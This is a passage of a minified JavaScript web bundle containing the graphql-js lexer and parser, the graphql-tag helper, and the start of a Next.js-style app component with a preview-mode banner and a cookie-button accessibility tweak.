TYPE_DEFINITION="InterfaceTypeDefinition",o.UNION_TYPE_DEFINITION="UnionTypeDefinition",o.ENUM_TYPE_DEFINITION="EnumTypeDefinition",o.ENUM_VALUE_DEFINITION="EnumValueDefinition",o.INPUT_OBJECT_TYPE_DEFINITION="InputObjectTypeDefinition",o.DIRECTIVE_DEFINITION="DirectiveDefinition",o.SCHEMA_EXTENSION="SchemaExtension",o.SCALAR_TYPE_EXTENSION="ScalarTypeExtension",o.OBJECT_TYPE_EXTENSION="ObjectTypeExtension",o.INTERFACE_TYPE_EXTENSION="InterfaceTypeExtension",o.UNION_TYPE_EXTENSION="UnionTypeExtension",o.ENUM_TYPE_EXTENSION="EnumTypeExtension",o.INPUT_OBJECT_TYPE_EXTENSION="InputObjectTypeExtension",(s=d||(d={})).SOF="<SOF>",s.EOF="<EOF>",s.BANG="!",s.DOLLAR="$",s.AMP="&",s.PAREN_L="(",s.PAREN_R=")",s.SPREAD="...",s.COLON=":",s.EQUALS="=",s.AT="@",s.BRACKET_L="[",s.BRACKET_R="]",s.BRACE_L="{",s.PIPE="|",s.BRACE_R="}",s.NAME="Name",s.INT="Int",s.FLOAT="Float",s.STRING="String",s.BLOCK_STRING="BlockString",s.COMMENT="Comment";class O{constructor(e){let t=new C(d.SOF,0,0,0,0);this.source=e,this.lastToken=t,this.token=t,this.line=1,this.lineStart=0}get[Symbol.toStringTag](){return"Lexer"}advance(){return this.lastToken=this.token,this.token=this.lookahead()}lookahead(){let e=this.token;if(e.kind!==d.EOF)do if(e.next)e=e.next;else{let t=function(e,t){let n=e.source.body,r=n.length,i=t;for(;i<r;){let t=n.charCodeAt(i);switch(t){case 65279:case 9:case 32:case 44:++i;continue;case 10:++i,++e.line,e.lineStart=i;continue;case 13:10===n.charCodeAt(i+1)?i+=2:++i,++e.line,e.lineStart=i;continue;case 35:return function(e,t){let n=e.source.body,r=n.length,i=t+1;for(;i<r;){let e=n.charCodeAt(i);if(10===e||13===e)break;if(L(e))++i;else if(R(n,i))i+=2;else break}return j(e,d.COMMENT,t,i,n.slice(t+1,i))}(e,i);case 33:return j(e,d.BANG,i,i+1);case 36:return j(e,d.DOLLAR,i,i+1);case 38:return j(e,d.AMP,i,i+1);case 40:return j(e,d.PAREN_L,i,i+1);case 41:return j(e,d.PAREN_R,i,i+1);case 46:if(46===n.charCodeAt(i+1)&&46===n.charCodeAt(i+2))return j(e,d.SPREAD,i,i+3);break;case 58:return j(e,d.COLON,i,i+1);case 61:return j(e,d.EQUALS,i,i+1);case 64:return j(e,d.AT,i,i+1);case 91:return j(e,d.BRACKET_L,i,i+1);case 93:return j(e,d.BRACKET_R,i,i+1);case 123:return j(e,d.BRACE_L,i,i+1);case 124:return j(e,d.PIPE,i,i+1);case 125:return j(e,d.BRACE_R,i,i+1);case 34:if(34===n.charCodeAt(i+1)&&34===n.charCodeAt(i+2))return function(e,t){let n=e.source.body,r=n.length,i=e.lineStart,o=t+3,s=o,a="",l=[];for(;o<r;){let r=n.charCodeAt(o);if(34===r&&34===n.charCodeAt(o+1)&&34===n.charCodeAt(o+2)){a+=n.slice(s,o),l.push(a);let r=j(e,d.BLOCK_STRING,t,o+3,(function(e){var t,n;let r=Number.MAX_SAFE_INTEGER,i=null,o=-1;for(let t=0;t<e.length;++t){let s=e[t],a=function(e){var t;let n=0;for(;n<e.length&&(9===(t=e.charCodeAt(n))||32===t);)++n;return n}(s);a!==s.length&&(i=null!==(n=i)&&void 0!==n?n:t,o=t,0!==t&&a<r&&(r=a))}return e.map((e,t)=>0===t?e:e.slice(r)).slice(null!==(t=i)&&void 0!==t?t:0,o+1)})(l).join("\n"));return e.line+=l.length-1,e.lineStart=i,r}if(92===r&&34===n.charCodeAt(o+1)&&34===n.charCodeAt(o+2)&&34===n.charCodeAt(o+3)){a+=n.slice(s,o),s=o+1,o+=4;continue}if(10===r||13===r){a+=n.slice(s,o),l.push(a),13===r&&10===n.charCodeAt(o+1)?o+=2:++o,a="",s=o,i=o;continue}if(L(r))++o;else if(R(n,o))o+=2;else throw k(e.source,o,`Invalid character within String: ${P(e,o)}.`)}throw k(e.source,o,"Unterminated string.")}(e,i);return function(e,t){let n=e.source.body,r=n.length,i=t+1,o=i,s="";for(;i<r;){let r=n.charCodeAt(i);if(34===r)return s+=n.slice(o,i),j(e,d.STRING,t,i+1,s);if(92===r){s+=n.slice(o,i);let t=117===n.charCodeAt(i+1)?123===n.charCodeAt(i+2)?function(e,t){let n=e.source.body,r=0,i=3;for(;i<12;){let e=n.charCodeAt(t+i++);if(125===e){if(i<5||!L(r))break;return{value:String.fromCodePoint(r),size:i}}if((r=r<<4|B(e))<0)break}throw k(e.source,t,`Invalid Unicode escape sequence: "${n.slice(t,t+i)}".`)}(e,i):function(e,t){let n=e.source.body,r=F(n,t+2);if(L(r))return{value:String.fromCodePoint(r),size:6};if(D(r)&&92===n.charCodeAt(t+6)&&117===n.charCodeAt(t+7)){let e=F(n,t+8);if(A(e))return{value:String.fromCodePoint(r,e),size:12}}throw k(e.source,t,`Invalid Unicode escape sequence: "${n.slice(t,t+6)}".`)}(e,i):function(e,t){let n=e.source.body;switch(n.charCodeAt(t+1)){case 34:return{value:'"',size:2};case 92:return{value:"\\",size:2};case 47:return{value:"/",size:2};case 98:return{value:"\b",size:2};case 102:return{value:"\f",size:2};case 110:return{value:"\n",size:2};case 114:return{value:"\r",size:2};case 116:return{value:"	",size:2}}throw k(e.source,t,`Invalid character escape sequence: "${n.slice(t,t+2)}".`)}(e,i);s+=t.value,i+=t.size,o=i;continue}if(10===r||13===r)break;if(L(r))++i;else if(R(n,i))i+=2;else throw k(e.source,i,`Invalid character within String: ${P(e,i)}.`)}throw k(e.source,i,"Unterminated string.")}(e,i)}if(T(t)||45===t)return function(e,t,n){let r=e.source.body,i=t,o=n,s=!1;if(45===o&&(o=r.charCodeAt(++i)),48===o){if(T(o=r.charCodeAt(++i)))throw k(e.source,i,`Invalid number, unexpected digit after 0: ${P(e,i)}.`)}else i=M(e,i,o),o=r.charCodeAt(i);if(46===o&&(s=!0,o=r.charCodeAt(++i),i=M(e,i,o),o=r.charCodeAt(i)),(69===o||101===o)&&(s=!0,(43===(o=r.charCodeAt(++i))||45===o)&&(o=r.charCodeAt(++i)),i=M(e,i,o),o=r.charCodeAt(i)),46===o||I(o))throw k(e.source,i,`Invalid number, expected digit but got: ${P(e,i)}.`);return j(e,s?d.FLOAT:d.INT,t,i,r.slice(t,i))}(e,i,t);if(I(t))return function(e,t){let n=e.source.body,r=n.length,i=t+1;for(;i<r;){var o;if(N(o=n.charCodeAt(i))||T(o)||95===o)++i;else break}return j(e,d.NAME,t,i,n.slice(t,i))}(e,i);throw k(e.source,i,39===t?"Unexpected single quote character ('), did you mean to use a double quote (\")?":L(t)||R(n,i)?`Unexpected character: ${P(e,i)}.`:`Invalid character: ${P(e,i)}.`)}return j(e,d.EOF,r,r)}(this,e.end);e.next=t,t.prev=e,e=t}while(e.kind===d.COMMENT);return e}}function L(e){return e>=0&&e<=55295||e>=57344&&e<=1114111}function R(e,t){return D(e.charCodeAt(t))&&A(e.charCodeAt(t+1))}function D(e){return e>=55296&&e<=56319}function A(e){return e>=56320&&e<=57343}function P(e,t){let n=e.source.body.codePointAt(t);if(void 0===n)return d.EOF;if(n>=32&&n<=126){let e=String.fromCodePoint(n);return'"'===e?"'\"'":`"${e}"`}return"U+"+n.toString(16).toUpperCase().padStart(4,"0")}function j(e,t,n,r,i){let o=e.line,s=1+n-e.lineStart;return new C(t,n,r,o,s,i)}function M(e,t,n){if(!T(n))throw k(e.source,t,`Invalid number, expected digit but got: ${P(e,t)}.`);let r=e.source.body,i=t+1;for(;T(r.charCodeAt(i));)++i;return i}function F(e,t){return B(e.charCodeAt(t))<<12|B(e.charCodeAt(t+1))<<8|B(e.charCodeAt(t+2))<<4|B(e.charCodeAt(t+3))}function B(e){return e>=48&&e<=57?e-48:e>=65&&e<=70?e-55:e>=97&&e<=102?e-87:-1}function $(e,t){if(!e)throw Error(t)}function z(e,t){switch(typeof e){case"string":return JSON.stringify(e);case"function":return e.name?`[function ${e.name}]`:"[function]";case"object":return function(e,t){if(null===e)return"null";if(t.includes(e))return"[Circular]";let n=[...t,e];if("function"==typeof e.toJSON){let t=e.toJSON();if(t!==e)return"string"==typeof t?t:z(t,n)}else if(Array.isArray(e))return function(e,t){if(0===e.length)return"[]";if(t.length>2)return"[Array]";let n=Math.min(10,e.length),r=e.length-n,i=[];for(let r=0;r<n;++r)i.push(z(e[r],t));return 1===r?i.push("... 1 more item"):r>1&&i.push(`... ${r} more items`),"["+i.join(", ")+"]"}(e,n);return function(e,t){let n=Object.entries(e);return 0===n.length?"{}":t.length>2?"["+function(e){let t=Object.prototype.toString.call(e).replace(/^\[object /,"").replace(/]$/,"");if("Object"===t&&"function"==typeof e.constructor){let t=e.constructor.name;if("string"==typeof t&&""!==t)return t}return t}(e)+"]":"{ "+n.map(([e,n])=>e+": "+z(n,t)).join(", ")+" }"}(e,n)}(e,t);default:return String(e)}}let K=globalThis.process?function(e,t){return e instanceof t}:function(e,t){if(e instanceof t)return!0;if("object"==typeof e&&null!==e){var n;let r=t.prototype[Symbol.toStringTag];if(r===(Symbol.toStringTag in e?e[Symbol.toStringTag]:null===(n=e.constructor)||void 0===n?void 0:n.name)){let t=z(e,[]);throw Error(`Cannot use ${r} "${t}" from another module or realm.

Ensure that there is only one instance of "graphql" in the node_modules
directory. If different versions of "graphql" are the dependencies of other
relied on modules, use "resolutions" to ensure only one version is installed.

https://yarnpkg.com/en/docs/selective-version-resolutions

Duplicate "graphql" modules cannot be used at the same time since different
versions may have different capabilities and behavior. The data from one
version used in the function from another could produce confusing and
spurious results.`)}}return!1};class U{constructor(e,t="GraphQL request",n={line:1,column:1}){"string"==typeof e||$(!1,`Body must be a string. Received: ${z(e,[])}.`),this.body=e,this.name=t,this.locationOffset=n,this.locationOffset.line>0||$(!1,"line in locationOffset is 1-indexed and must be positive."),this.locationOffset.column>0||$(!1,"column in locationOffset is 1-indexed and must be positive.")}get[Symbol.toStringTag](){return"Source"}}class W{constructor(e,t={}){let n=K(e,U)?e:new U(e);this._lexer=new O(n),this._options=t,this._tokenCounter=0}parseName(){let e=this.expectToken(d.NAME);return this.node(e,{kind:c.NAME,value:e.value})}parseDocument(){return this.node(this._lexer.token,{kind:c.DOCUMENT,definitions:this.many(d.SOF,this.parseDefinition,d.EOF)})}parseDefinition(){if(this.peek(d.BRACE_L))return this.parseOperationDefinition();let e=this.peekDescription(),t=e?this._lexer.lookahead():this._lexer.token;if(t.kind===d.NAME){switch(t.value){case"schema":return this.parseSchemaDefinition();case"scalar":return this.parseScalarTypeDefinition();case"type":return this.parseObjectTypeDefinition();case"interface":return this.parseInterfaceTypeDefinition();case"union":return this.parseUnionTypeDefinition();case"enum":return this.parseEnumTypeDefinition();case"input":return this.parseInputObjectTypeDefinition();case"directive":return this.parseDirectiveDefinition()}if(e)throw k(this._lexer.source,this._lexer.token.start,"Unexpected description, descriptions are supported only on type definitions.");switch(t.value){case"query":case"mutation":case"subscription":return this.parseOperationDefinition();case"fragment":return this.parseFragmentDefinition();case"extend":return this.parseTypeSystemExtension()}}throw this.unexpected(t)}parseOperationDefinition(){let e;let t=this._lexer.token;if(this.peek(d.BRACE_L))return this.node(t,{kind:c.OPERATION_DEFINITION,operation:l.QUERY,name:void 0,variableDefinitions:[],directives:[],selectionSet:this.parseSelectionSet()});let n=this.parseOperationType();return this.peek(d.NAME)&&(e=this.parseName()),this.node(t,{kind:c.OPERATION_DEFINITION,operation:n,name:e,variableDefinitions:this.parseVariableDefinitions(),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet()})}parseOperationType(){let e=this.expectToken(d.NAME);switch(e.value){case"query":return l.QUERY;case"mutation":return l.MUTATION;case"subscription":return l.SUBSCRIPTION}throw this.unexpected(e)}parseVariableDefinitions(){return this.optionalMany(d.PAREN_L,this.parseVariableDefinition,d.PAREN_R)}parseVariableDefinition(){return this.node(this._lexer.token,{kind:c.VARIABLE_DEFINITION,variable:this.parseVariable(),type:(this.expectToken(d.COLON),this.parseTypeReference()),defaultValue:this.expectOptionalToken(d.EQUALS)?this.parseConstValueLiteral():void 0,directives:this.parseConstDirectives()})}parseVariable(){let e=this._lexer.token;return this.expectToken(d.DOLLAR),this.node(e,{kind:c.VARIABLE,name:this.parseName()})}parseSelectionSet(){return this.node(this._lexer.token,{kind:c.SELECTION_SET,selections:this.many(d.BRACE_L,this.parseSelection,d.BRACE_R)})}parseSelection(){return this.peek(d.SPREAD)?this.parseFragment():this.parseField()}parseField(){let e,t;let n=this._lexer.token,r=this.parseName();return this.expectOptionalToken(d.COLON)?(e=r,t=this.parseName()):t=r,this.node(n,{kind:c.FIELD,alias:e,name:t,arguments:this.parseArguments(!1),directives:this.parseDirectives(!1),selectionSet:this.peek(d.BRACE_L)?this.parseSelectionSet():void 0})}parseArguments(e){let t=e?this.parseConstArgument:this.parseArgument;return this.optionalMany(d.PAREN_L,t,d.PAREN_R)}parseArgument(e=!1){let t=this._lexer.token,n=this.parseName();return this.expectToken(d.COLON),this.node(t,{kind:c.ARGUMENT,name:n,value:this.parseValueLiteral(e)})}parseConstArgument(){return this.parseArgument(!0)}parseFragment(){let e=this._lexer.token;this.expectToken(d.SPREAD);let t=this.expectOptionalKeyword("on");return!t&&this.peek(d.NAME)?this.node(e,{kind:c.FRAGMENT_SPREAD,name:this.parseFragmentName(),directives:this.parseDirectives(!1)}):this.node(e,{kind:c.INLINE_FRAGMENT,typeCondition:t?this.parseNamedType():void 0,directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet()})}parseFragmentDefinition(){let e=this._lexer.token;return(this.expectKeyword("fragment"),!0===this._options.allowLegacyFragmentVariables)?this.node(e,{kind:c.FRAGMENT_DEFINITION,name:this.parseFragmentName(),variableDefinitions:this.parseVariableDefinitions(),typeCondition:(this.expectKeyword("on"),this.parseNamedType()),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet()}):this.node(e,{kind:c.FRAGMENT_DEFINITION,name:this.parseFragmentName(),typeCondition:(this.expectKeyword("on"),this.parseNamedType()),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet()})}parseFragmentName(){if("on"===this._lexer.token.value)throw this.unexpected();return this.parseName()}parseValueLiteral(e){let t=this._lexer.token;switch(t.kind){case d.BRACKET_L:return this.parseList(e);case d.BRACE_L:return this.parseObject(e);case d.INT:return this.advanceLexer(),this.node(t,{kind:c.INT,value:t.value});case d.FLOAT:return this.advanceLexer(),this.node(t,{kind:c.FLOAT,value:t.value});case d.STRING:case d.BLOCK_STRING:return this.parseStringLiteral();case d.NAME:switch(this.advanceLexer(),t.value){case"true":return this.node(t,{kind:c.BOOLEAN,value:!0});case"false":return this.node(t,{kind:c.BOOLEAN,value:!1});case"null":return this.node(t,{kind:c.NULL});default:return this.node(t,{kind:c.ENUM,value:t.value})}case d.DOLLAR:if(e){if(this.expectToken(d.DOLLAR),this._lexer.token.kind===d.NAME){let e=this._lexer.token.value;throw k(this._lexer.source,t.start,`Unexpected variable "$${e}" in constant value.`)}throw this.unexpected(t)}return this.parseVariable();default:throw this.unexpected()}}parseConstValueLiteral(){return this.parseValueLiteral(!0)}parseStringLiteral(){let e=this._lexer.token;return this.advanceLexer(),this.node(e,{kind:c.STRING,value:e.value,block:e.kind===d.BLOCK_STRING})}parseList(e){return this.node(this._lexer.token,{kind:c.LIST,values:this.any(d.BRACKET_L,()=>this.parseValueLiteral(e),d.BRACKET_R)})}parseObject(e){return this.node(this._lexer.token,{kind:c.OBJECT,fields:this.any(d.BRACE_L,()=>this.parseObjectField(e),d.BRACE_R)})}parseObjectField(e){let t=this._lexer.token,n=this.parseName();return this.expectToken(d.COLON),this.node(t,{kind:c.OBJECT_FIELD,name:n,value:this.parseValueLiteral(e)})}parseDirectives(e){let t=[];for(;this.peek(d.AT);)t.push(this.parseDirective(e));return t}parseConstDirectives(){return this.parseDirectives(!0)}parseDirective(e){let t=this._lexer.token;return this.expectToken(d.AT),this.node(t,{kind:c.DIRECTIVE,name:this.parseName(),arguments:this.parseArguments(e)})}parseTypeReference(){let e;let t=this._lexer.token;if(this.expectOptionalToken(d.BRACKET_L)){let n=this.parseTypeReference();this.expectToken(d.BRACKET_R),e=this.node(t,{kind:c.LIST_TYPE,type:n})}else e=this.parseNamedType();return this.expectOptionalToken(d.BANG)?this.node(t,{kind:c.NON_NULL_TYPE,type:e}):e}parseNamedType(){return this.node(this._lexer.token,{kind:c.NAMED_TYPE,name:this.parseName()})}peekDescription(){return this.peek(d.STRING)||this.peek(d.BLOCK_STRING)}parseDescription(){if(this.peekDescription())return this.parseStringLiteral()}parseSchemaDefinition(){let e=this._lexer.token,t=this.parseDescription();this.expectKeyword("schema");let n=this.parseConstDirectives(),r=this.many(d.BRACE_L,this.parseOperationTypeDefinition,d.BRACE_R);return this.node(e,{kind:c.SCHEMA_DEFINITION,description:t,directives:n,operationTypes:r})}parseOperationTypeDefinition(){let e=this._lexer.token,t=this.parseOperationType();this.expectToken(d.COLON);let n=this.parseNamedType();return this.node(e,{kind:c.OPERATION_TYPE_DEFINITION,operation:t,type:n})}parseScalarTypeDefinition(){let e=this._lexer.token,t=this.parseDescription();this.expectKeyword("scalar");let n=this.parseName(),r=this.parseConstDirectives();return this.node(e,{kind:c.SCALAR_TYPE_DEFINITION,description:t,name:n,directives:r})}parseObjectTypeDefinition(){let e=this._lexer.token,t=this.parseDescription();this.expectKeyword("type");let n=this.parseName(),r=this.parseImplementsInterfaces(),i=this.parseConstDirectives(),o=this.parseFieldsDefinition();return this.node(e,{kind:c.OBJECT_TYPE_DEFINITION,description:t,name:n,interfaces:r,directives:i,fields:o})}parseImplementsInterfaces(){return this.expectOptionalKeyword("implements")?this.delimitedMany(d.AMP,this.parseNamedType):[]}parseFieldsDefinition(){return this.optionalMany(d.BRACE_L,this.parseFieldDefinition,d.BRACE_R)}parseFieldDefinition(){let e=this._lexer.token,t=this.parseDescription(),n=this.parseName(),r=this.parseArgumentDefs();this.expectToken(d.COLON);let i=this.parseTypeReference(),o=this.parseConstDirectives();return this.node(e,{kind:c.FIELD_DEFINITION,description:t,name:n,arguments:r,type:i,directives:o})}parseArgumentDefs(){return this.optionalMany(d.PAREN_L,this.parseInputValueDef,d.PAREN_R)}parseInputValueDef(){let e;let t=this._lexer.token,n=this.parseDescription(),r=this.parseName();this.expectToken(d.COLON);let i=this.parseTypeReference();this.expectOptionalToken(d.EQUALS)&&(e=this.parseConstValueLiteral());let o=this.parseConstDirectives();return this.node(t,{kind:c.INPUT_VALUE_DEFINITION,description:n,name:r,type:i,defaultValue:e,directives:o})}parseInterfaceTypeDefinition(){let e=this._lexer.token,t=this.parseDescription();this.expectKeyword("interface");let n=this.parseName(),r=this.parseImplementsInterfaces(),i=this.parseConstDirectives(),o=this.parseFieldsDefinition();return this.node(e,{kind:c.INTERFACE_TYPE_DEFINITION,description:t,name:n,interfaces:r,directives:i,fields:o})}parseUnionTypeDefinition(){let e=this._lexer.token,t=this.parseDescription();this.expectKeyword("union");let n=this.parseName(),r=this.parseConstDirectives(),i=this.parseUnionMemberTypes();return this.node(e,{kind:c.UNION_TYPE_DEFINITION,description:t,name:n,directives:r,types:i})}parseUnionMemberTypes(){return this.expectOptionalToken(d.EQUALS)?this.delimitedMany(d.PIPE,this.parseNamedType):[]}parseEnumTypeDefinition(){let e=this._lexer.token,t=this.parseDescription();this.expectKeyword("enum");let n=this.parseName(),r=this.parseConstDirectives(),i=this.parseEnumValuesDefinition();return this.node(e,{kind:c.ENUM_TYPE_DEFINITION,description:t,name:n,directives:r,values:i})}parseEnumValuesDefinition(){return this.optionalMany(d.BRACE_L,this.parseEnumValueDefinition,d.BRACE_R)}parseEnumValueDefinition(){let e=this._lexer.token,t=this.parseDescription(),n=this.parseEnumValueName(),r=this.parseConstDirectives();return this.node(e,{kind:c.ENUM_VALUE_DEFINITION,description:t,name:n,directives:r})}parseEnumValueName(){if("true"===this._lexer.token.value||"false"===this._lexer.token.value||"null"===this._lexer.token.value)throw k(this._lexer.source,this._lexer.token.start,`${V(this._lexer.token)} is reserved and cannot be used for an enum value.`);return this.parseName()}parseInputObjectTypeDefinition(){let e=this._lexer.token,t=this.parseDescription();this.expectKeyword("input");let n=this.parseName(),r=this.parseConstDirectives(),i=this.parseInputFieldsDefinition();return this.node(e,{kind:c.INPUT_OBJECT_TYPE_DEFINITION,description:t,name:n,directives:r,fields:i})}parseInputFieldsDefinition(){return this.optionalMany(d.BRACE_L,this.parseInputValueDef,d.BRACE_R)}parseTypeSystemExtension(){let e=this._lexer.lookahead();if(e.kind===d.NAME)switch(e.value){case"schema":return this.parseSchemaExtension();case"scalar":return this.parseScalarTypeExtension();case"type":return this.parseObjectTypeExtension();case"interface":return this.parseInterfaceTypeExtension();case"union":return this.parseUnionTypeExtension();case"enum":return this.parseEnumTypeExtension();case"input":return this.parseInputObjectTypeExtension()}throw this.unexpected(e)}parseSchemaExtension(){let e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("schema");let t=this.parseConstDirectives(),n=this.optionalMany(d.BRACE_L,this.parseOperationTypeDefinition,d.BRACE_R);if(0===t.length&&0===n.length)throw this.unexpected();return this.node(e,{kind:c.SCHEMA_EXTENSION,directives:t,operationTypes:n})}parseScalarTypeExtension(){let e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("scalar");let t=this.parseName(),n=this.parseConstDirectives();if(0===n.length)throw this.unexpected();return this.node(e,{kind:c.SCALAR_TYPE_EXTENSION,name:t,directives:n})}parseObjectTypeExtension(){let e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("type");let t=this.parseName(),n=this.parseImplementsInterfaces(),r=this.parseConstDirectives(),i=this.parseFieldsDefinition();if(0===n.length&&0===r.length&&0===i.length)throw this.unexpected();return this.node(e,{kind:c.OBJECT_TYPE_EXTENSION,name:t,interfaces:n,directives:r,fields:i})}parseInterfaceTypeExtension(){let e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("interface");let t=this.parseName(),n=this.parseImplementsInterfaces(),r=this.parseConstDirectives(),i=this.parseFieldsDefinition();if(0===n.length&&0===r.length&&0===i.length)throw this.unexpected();return this.node(e,{kind:c.INTERFACE_TYPE_EXTENSION,name:t,interfaces:n,directives:r,fields:i})}parseUnionTypeExtension(){let e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("union");let t=this.parseName(),n=this.parseConstDirectives(),r=this.parseUnionMemberTypes();if(0===n.length&&0===r.length)throw this.unexpected();return this.node(e,{kind:c.UNION_TYPE_EXTENSION,name:t,directives:n,types:r})}parseEnumTypeExtension(){let e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("enum");let t=this.parseName(),n=this.parseConstDirectives(),r=this.parseEnumValuesDefinition();if(0===n.length&&0===r.length)throw this.unexpected();return this.node(e,{kind:c.ENUM_TYPE_EXTENSION,name:t,directives:n,values:r})}parseInputObjectTypeExtension(){let e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("input");let t=this.parseName(),n=this.parseConstDirectives(),r=this.parseInputFieldsDefinition();if(0===n.length&&0===r.length)throw this.unexpected();return this.node(e,{kind:c.INPUT_OBJECT_TYPE_EXTENSION,name:t,directives:n,fields:r})}parseDirectiveDefinition(){let e=this._lexer.token,t=this.parseDescription();this.expectKeyword("directive"),this.expectToken(d.AT);let n=this.parseName(),r=this.parseArgumentDefs(),i=this.expectOptionalKeyword("repeatable");this.expectKeyword("on");let o=this.parseDirectiveLocations();return this.node(e,{kind:c.DIRECTIVE_DEFINITION,description:t,name:n,arguments:r,repeatable:i,locations:o})}parseDirectiveLocations(){return this.delimitedMany(d.PIPE,this.parseDirectiveLocation)}parseDirectiveLocation(){let e=this._lexer.token,t=this.parseName();if(Object.prototype.hasOwnProperty.call(u,t.value))return t;throw this.unexpected(e)}node(e,t){return!0!==this._options.noLocation&&(t.loc=new w(e,this._lexer.lastToken,this._lexer.source)),t}peek(e){return this._lexer.token.kind===e}expectToken(e){let t=this._lexer.token;if(t.kind===e)return this.advanceLexer(),t;throw k(this._lexer.source,t.start,`Expected ${H(e)}, found ${V(t)}.`)}expectOptionalToken(e){return this._lexer.token.kind===e&&(this.advanceLexer(),!0)}expectKeyword(e){let t=this._lexer.token;if(t.kind===d.NAME&&t.value===e)this.advanceLexer();else throw k(this._lexer.source,t.start,`Expected "${e}", found ${V(t)}.`)}expectOptionalKeyword(e){let t=this._lexer.token;return t.kind===d.NAME&&t.value===e&&(this.advanceLexer(),!0)}unexpected(e){let t=null!=e?e:this._lexer.token;return k(this._lexer.source,t.start,`Unexpected ${V(t)}.`)}any(e,t,n){this.expectToken(e);let r=[];for(;!this.expectOptionalToken(n);)r.push(t.call(this));return r}optionalMany(e,t,n){if(this.expectOptionalToken(e)){let e=[];do e.push(t.call(this));while(!this.expectOptionalToken(n));return e}return[]}many(e,t,n){this.expectToken(e);let r=[];do r.push(t.call(this));while(!this.expectOptionalToken(n));return r}delimitedMany(e,t){this.expectOptionalToken(e);let n=[];do n.push(t.call(this));while(this.expectOptionalToken(e));return n}advanceLexer(){let{maxTokens:e}=this._options,t=this._lexer.advance();if(void 0!==e&&t.kind!==d.EOF&&(++this._tokenCounter,this._tokenCounter>e))throw k(this._lexer.source,t.start,`Document contains more that ${e} tokens. Parsing aborted.`)}}function V(e){let t=e.value;return H(e.kind)+(null!=t?` "${t}"`:"")}function H(e){return e===d.BANG||e===d.DOLLAR||e===d.AMP||e===d.PAREN_L||e===d.PAREN_R||e===d.SPREAD||e===d.COLON||e===d.EQUALS||e===d.AT||e===d.BRACKET_L||e===d.BRACKET_R||e===d.BRACE_L||e===d.PIPE||e===d.BRACE_R?`"${e}"`:e}var G=new Map,Y=new Map,X=!0,J=!1;function q(e){return e.replace(/[\s,]+/g," ").trim()}function Z(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];"string"==typeof e&&(e=[e]);var r=e[0];return t.forEach(function(t,n){t&&"Document"===t.kind?r+=t.loc.source.body:r+=t,r+=e[n+1]}),function(e){var t=q(e);if(!G.has(t)){var n,r,i,o,s,a=new W(e,{experimentalFragmentVariables:J,allowLegacyFragmentVariables:J}).parseDocument();if(!a||"Document"!==a.kind)throw Error("Not a valid GraphQL document.");G.set(t,((o=new Set((n=new Set,r=[],a.definitions.forEach(function(e){if("FragmentDefinition"===e.kind){var t,i=e.name.value,o=q((t=e.loc).source.body.substring(t.start,t.end)),s=Y.get(i);s&&!s.has(o)?X&&console.warn("Warning: fragment with name "+i+" already exists.\ngraphql-tag enforces all fragment names across your application to be unique; read more about\nthis in the docs: http://dev.apollodata.com/core/fragments.html#unique-names"):s||Y.set(i,s=new Set),s.add(o),n.has(o)||(n.add(o),r.push(e))}else r.push(e)}),i=v(v({},a),{definitions:r})).definitions)).forEach(function(e){e.loc&&delete e.loc,Object.keys(e).forEach(function(t){var n=e[t];n&&"object"==typeof n&&o.add(n)})}),(s=i.loc)&&(delete s.startToken,delete s.endToken),i))}return G.get(t)}(r)}function Q(){X=!1}var ee=Z;(a=Z||(Z={})).gql=ee,a.resetCaches=function(){G.clear(),Y.clear()},a.disableFragmentWarnings=Q,a.enableExperimentalFragmentVariables=function(){J=!0},a.disableExperimentalFragmentVariables=function(){J=!1},Z.default=Z;var et=n(13237),en=n.n(et),er=n(90974),ei=n(3173);n(34798),n(61356);let eo=()=>{let{pathname:e,origin:t}=location;return(0,p.jsx)(en(),{children:(0,p.jsx)("link",{rel:"canonical",href:`${t}${e}`})})};var es=n(79689),ea=n.n(es),el=n(69319),eu=n.n(el),ec=n(95203),ed=n.n(ec),ep=n(53412),ef=n.n(ep),eh=n(75821),eg=n.n(eh),em=n(66226),ev=n.n(em),ey=n(59502),eb=n(92405),ex=n(33751),e_=n(13287),eS=n(56564),eE=(0,eS.zo)("div",{position:"fixed",zIndex:1e3,bottom:0,left:0,background:"red",color:"$neutral-100",textAlign:"center",fontSize:"0.8rem",textTransform:"uppercase",fontWeight:"$bold",padding:"calc($1/2) $1",width:"100%",paddingTop:10,paddingBottom:10,display:"flex",justifyContent:"center",alignItems:"center",gap:"$2"});let ek=(0,eS.zo)("a",{textAlign:"center",color:"$neutral-100",cursor:"pointer",fontSize:"0.8rem",fontWeight:"$bold",textTransform:"uppercase",display:"flex",alignItems:"center",textDecoration:"none"});var ew=()=>{let e=(0,er.useRouter)(),{config:{id:t}}=(0,eb.bN)(),n=e.asPath.replace(`/${t}`,"");return(0,p.jsxs)(eE,{children:[(0,p.jsx)("p",{children:"Preview Mode"}),(0,p.jsxs)(ek,{title:"Exit preview",href:`/api/exit-preview?path=${n}`,children:[(0,p.jsx)("p",{style:{textDecoration:"underline"},children:"Exit"})," ",(0,p.jsx)(e_.default,{style:{fontWeight:900,fontSize:"1.2rem"},children:"close"})]})]})},eC=n(11551),eT=n(98842),eN=n.n(eT);let eI=async(e,t)=>{};Q(),eI(g);var eO=(0,ei.Jc)(e=>{let{Component:t,pageProps:n}=e,r=(0,er.useRouter)(),i=n?.frame?.id;(0,g.useEffect)(()=>{navigator;let e=new MutationObserver(()=>{let t=document.querySelector("#ot-sdk-btn-floating.ot-floating-button button");t&&(t.setAttribute("tabindex","-1"),e.disconnect())});return e.observe(document,{childList:!0,subtree:!0}),()=>e.disconnect()},[]);let o=i?(0,p.jsx)(ex.Z,{data:n?.frame,children:(0,p.jsx)(t,{...n})}):(0,p.jsx)(t,{...n});return(0,p.jsxs)(p.Fragment,{children:[(0,p.jsxs)(en(),{children:[(0,p.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1, 